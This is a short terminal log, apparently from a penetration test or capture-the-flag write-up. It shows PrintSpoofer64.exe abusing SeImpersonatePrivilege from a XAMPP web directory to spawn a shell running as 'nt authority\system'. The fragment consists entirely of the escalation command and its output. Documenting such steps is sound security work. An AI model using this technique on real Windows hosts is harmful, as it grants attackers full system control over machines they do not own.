 C:\xampp\htdocs>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>